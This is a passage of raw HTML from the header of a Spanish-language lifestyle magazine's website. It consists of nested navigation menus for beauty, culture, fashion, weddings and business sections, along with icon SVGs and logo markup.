                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-main-menu" class="main-navigation-ul"><li id="menu-item-4475" class="menu-item menu-item-type-post_type menu-item-object-page has-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/about/">Nosotros</a></li>
<li id="menu-item-31650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">LOOK</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-35883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/">Belleza</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696f68469535e" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-35884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/cuerpo/">Cuerpo</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696f68469556c" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-35885" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/cuerpo/active-life/">Active Life</a></li>
			<li id="menu-item-35886" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/cuerpo/health-and-fitness/">Health &amp; Fitness</a></li>
			<li id="menu-item-35892" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/cuerpo/skin/">Skin</a></li>
		</ul>
</li>
		<li id="menu-item-35893" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/dietas-y-ejercicio/">Dietas y Ejercicio</a></li>
		<li id="menu-item-35887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/">Maquillaje &amp; Peinado</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696f684695958" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-35888" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/beauty-diaries/">Beauty Diaries</a></li>
			<li id="menu-item-35889" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/beauty-report/">Beauty Report</a></li>
			<li id="menu-item-35890" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/beauty-trends/">Beauty Trends</a></li>
			<li id="menu-item-35891" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/beauty-tricks/">Beauty Tricks</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-35780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/creatividad/">Creatividad</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696f684695cf8" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-35781" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/creatividad/creative-minds/">Creative Minds</a></li>
		<li id="menu-item-35782" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/creatividad/inspiracion-creatividad/">Inspiración</a></li>
		<li id="menu-item-35905" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/decoracion/tendencias-decoracion/">Tendencias</a></li>
	</ul>
</li>
	<li id="menu-item-35783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/cultura/">Cultura</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696f68469603c" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-35784" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/cultura/arte-e-historia/">Arte e Historia</a></li>
		<li id="menu-item-35785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/cultura/feminismo/">Feminismo</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696f6846962dc" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-35786" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/cultura/feminismo/estereotipos/">Estereotipos</a></li>
			<li id="menu-item-35787" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/cultura/feminismo/insight/">Insight</a></li>
			<li id="menu-item-35907" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/cultura/feminismo/statement/">Statement</a></li>
		</ul>
</li>
		<li id="menu-item-35788" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/cultura/gastronomia-y-turismo/">Gastronomía y Turismo</a></li>
		<li id="menu-item-35789" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/cultura/mujeres-de-la-historia/">Mujeres de la Historia</a></li>
	</ul>
</li>
	<li id="menu-item-35790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/decoracion/">Decoración</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696f684696756" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-35792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/decoracion/decoradores/">Decoradores</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696f68469693c" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-35791" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/decoracion/decor-finds/">Decor Finds</a></li>
		</ul>
</li>
		<li id="menu-item-35793" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/decoracion/inspiracion/">Inspiración</a></li>
		<li id="menu-item-35903" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/tendencias/">Tendencias</a></li>
	</ul>
</li>
	<li id="menu-item-35794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/">Mente</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696f684696c9f" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-35795" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/confidential/">Confidential</a></li>
		<li id="menu-item-35796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/etapas-de-la-mujer/">Etapas de la mujer</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696f684696efc" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-35895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/weddings/">Weddings</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696f6846970df" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-35896" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/weddings/destination-weddings/">Destination Weddings</a></li>
				<li id="menu-item-35897" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/weddings/for-the-bride/">For the Bride</a></li>
				<li id="menu-item-35898" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/weddings/honeymoon/">Honeymoon</a></li>
				<li id="menu-item-35894" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/weddings/wedding-stories/">Wedding Stories</a></li>
			</ul>
</li>
			<li id="menu-item-35798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/motherhood/">Motherhood</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696f6846974c9" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-35799" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/motherhood/360-mom/">360 Mom</a></li>
				<li id="menu-item-35800" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/motherhood/for-the-mother/">For the Mother</a></li>
				<li id="menu-item-35801" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/motherhood/kids-fashion/">Kids Fashion</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-35797" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/historias-de-exito/">Historias de éxito</a></li>
	</ul>
</li>
	<li id="menu-item-35802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/">Moda</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696f6846978b4" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-35803" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/backstage/">Backstage</a></li>
		<li id="menu-item-35812" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/trendsetter/">Trendsetter</a></li>
		<li id="menu-item-35807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/fashion-week/">Fashion Week</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696f684697b97" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-35813" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/fashion-week/pasarelas/">Pasarelas</a></li>
			<li id="menu-item-35808" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/fashion-week/ferias/">Ferias</a></li>
		</ul>
</li>
		<li id="menu-item-35875" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/tendencias/tendencias-moda/">Tendencias</a></li>
		<li id="menu-item-35804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/estilo/">Estilo</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696f684697f00" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-35881" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/estilo/streetstyle/">Streetstyle</a></li>
			<li id="menu-item-35805" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/estilo/love-your-style/">Love Your Style</a></li>
		</ul>
</li>
		<li id="menu-item-35876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/the-list-and-shopping-guides/">The List &amp; Shopping Guides</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696f6846981f0" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-35877" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/the-list-and-shopping-guides/the-list-general-revista/">The List</a></li>
			<li id="menu-item-35878" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/the-list-and-shopping-guides/the-list-by-oakland-mall/">The List by Oakland Mall</a></li>
		</ul>
</li>
		<li id="menu-item-35806" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/fashion-profile/">Fashion Profile</a></li>
		<li id="menu-item-35882" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/estilo/whos-that-fashion-girl/">Who&#8217;s That Fashion Girl</a></li>
	</ul>
</li>
	<li id="menu-item-35908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mujeres/">Mujeres</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696f6846987a8" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-35909" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mujeres/private-view/">Private View</a></li>
		<li id="menu-item-35910" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mujeres/reality-maker/">Reality Maker</a></li>
		<li id="menu-item-35911" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mujeres/stylish-power/">Stylish Power</a></li>
		<li id="menu-item-35912" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mujeres/view/">View</a></li>
		<li id="menu-item-35913" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mujeres/woman-to-watch/">Woman to Watch</a></li>
	</ul>
</li>
	<li id="menu-item-35809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/negocios/">Negocios</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696f684698c3c" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-35810" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/negocios/emprendimiento/">Emprendimiento</a></li>
		<li id="menu-item-35811" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/negocios/finanzas/">Finanzas</a></li>
		<li id="menu-item-35904" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/negocios/trabajo/">Trabajo</a></li>
	</ul>
</li>
	<li id="menu-item-35914" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/eventos/">Noticias y Eventos</a></li>
	<li id="menu-item-35915" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/videos/">Videos</a></li>
	<li id="menu-item-35770" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/12m/">12M</a></li>
</ul>
</li>
<li id="menu-item-31448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/blog/">Blog</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-31449" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/blog/directoras/">Directoras</a></li>
	<li id="menu-item-31534" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/blog/reality-experience/">Reality Experience</a></li>
</ul>
</li>
<li id="menu-item-43843" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/revista-digital/">Revista Digital</a></li>
<li id="menu-item-42912" class="menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://rever-agency.super.site/">Rever Agency</a></li>
<li id="menu-item-42989" class="menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://look-group.notion.site/It-s-Time-to-Rise-d0bd5c5fb7464c3caadb36a3f2c91835?pvs=4">She Rises</a></li>
</ul></nav>
	<div class="main-nav-side-search">
		<a class="mk-search-trigger add-header-height mk-fullscreen-trigger" href="#"><i class="mk-svg-icon-wrapper"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-696f68469950f" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i></a>
	</div>

                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>        <div class=" header-logo fit-logo-img add-header-height logo-is-responsive logo-has-sticky">

	    <a href="https://www.lookmagazine.com/" title="Look Magazine">
	    
			             <img class="mk-desktop-logo dark-logo" title="Lifestyle Magazine" alt="Lifestyle Magazine" src="https://www.lookmagazine.com/wp-content/uploads/2024/03/l-logo-white-2024.png" />
			    
			    			             <img class="mk-desktop-logo light-logo" title="Lifestyle Magazine" alt="Lifestyle Magazine" src="https://www.lookmagazine.com/wp-content/uploads/2024/03/l-logo-white-2024.png" />
			    			    
			    			             <img class="mk-resposnive-logo" title="Lifestyle Magazine" alt="Lifestyle Magazine" src="https://www.lookmagazine.com/wp-content/uploads/2024/03/l-logo-white-2024.png" />
			    			    
			    			             <img class="mk-sticky-logo" title="Lifestyle Magazine" alt="Lifestyle Magazine" src="https://www.lookmagazine.com/wp-content/uploads/2024/03/l-logo-white-2024.png" />
			    	    </a>
    </div>

                                            </div>
                    
                    <div class="mk-header-right">
                        <div class="mk-header-social header-section"><ul><li><a class="facebook-hover " target="_blank" href="https://www.facebook.com/lookmagazinegt"></i></a></li><li><a class="instagram-hover " target="_blank" href="https://www.instagram.com/lookmagazine/"></i></a></li></ul><div class="clearboth"></div></div>                    </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-main-menu-container"><ul id="menu-main-menu-1" class="mk-responsive-nav"><li id="responsive-menu-item-4475" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/about/">Nosotros</a></li>
<li id="responsive-menu-item-31650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">LOOK</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696f68469d0fe" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-35883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/">Belleza</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-35884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/cuerpo/">Cuerpo</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-35885" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/cuerpo/active-life/">Active Life</a></li>
			<li id="responsive-menu-item-35886" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/cuerpo/health-and-fitness/">Health &amp; Fitness</a></li>
			<li id="responsive-menu-item-35892" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/cuerpo/skin/">Skin</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-35893" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/dietas-y-ejercicio/">Dietas y Ejercicio</a></li>
